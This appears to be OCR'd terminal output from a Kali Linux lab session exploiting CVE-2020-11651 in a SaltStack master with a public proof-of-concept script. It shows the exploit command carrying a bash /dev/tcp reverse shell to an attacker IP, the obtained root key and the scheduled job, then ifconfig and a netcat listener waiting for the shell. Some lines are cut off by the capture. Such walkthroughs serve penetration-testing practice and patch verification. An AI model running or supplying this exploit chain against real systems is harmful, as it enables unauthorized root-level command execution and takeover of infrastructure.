 root@kali: /home/kali/CVE-2020-11651-poc
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/CVE-2020-11651-poc]
└─# python3 exploit.py --master 192.168.52.62 --exec "sh -i >& /dev/tcp/192.168.49.52/9001 0>&1"
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hi
abort.
/usr/local/lib/python3.12/dist-packages/salt/transport/client.py:28: DeprecationWarning: This module is deprec
ease use salt.channel.client instead.
warn_until(
[+] Checking salt-master (192.168.52.62:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: yRJf6KcMheGt6fA3HMtk2MP7A+no97bLn63sq9i4VDdZsNsCGRxgP6SPt2vbqwVd9clfjwc5+o8=
/home/kali/CVE-2020-11651-poc/exploit.py:351: DeprecationWarning: datetime.datetime.utcnow() is deprecated and
ed for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetim
tetime.UTC).
jid = '{0:%Y%m%d%H%M%S%f}'.format(datetime.datetime.utcnow())
[+] Attemping to execute sh -i >& /dev/tcp/192.168.49.52/9001 0>&1 on 192.168.52.62
[+] Successfully scheduled job: 20250215032050893676
/usr/local/lib/python3.12/dist-packages/salt/transport/base.py:281: TransportWarning: Unclosed transport! <sal
ort.zeromq.RequestClient object at 0×7fc9da6fc740>
File "/home/kali/CVE-2020-11651-poc/exploit.py", line 363, in <module>
main()
File "/home/kali/CVE-2020-11651-poc/exploit.py", line 312, in main
channel = init_minion(args.master_ip, args.master_port)
File "/home/kali/CVE-2020-11651-poc/exploit.py", line 34, in init_minion
return salt.transport.client.ReqChannel.factory(minion_config, crypt='clear')
File "/usr/local/lib/python3.12/dist-packages/salt/transport/client.py", line 32, in factory
return salt.channel.client.ReqChannel.factory(opts, **kwargs)
https://github.com/jasperla/CVE-2020-11651-poc
root@kali: /home/kali
File Actions Edit View Help
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.49.52 netmask 255.255.255.0 broadcast 192.168.49.255
inet6 fe80::7ce1:51df:19d4:4bc4 prefixlen 64 scopeid 0×20<link>
ether 00:50:56:86:60:26 txqueuelen 1000 (Ethernet)
RX packets 74734 bytes 38867590 (37.0 MiB)
RX errors 0 dropped 33 overruns 0 frame 0
TX packets 91446 bytes 181511894 (173.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 34 bytes 1740 (1.6 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 34 bytes 1740 (1.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(root㉿kali)-[/home/kali]
└─# nc -lnvp 9001
listening on [any] 9001 ...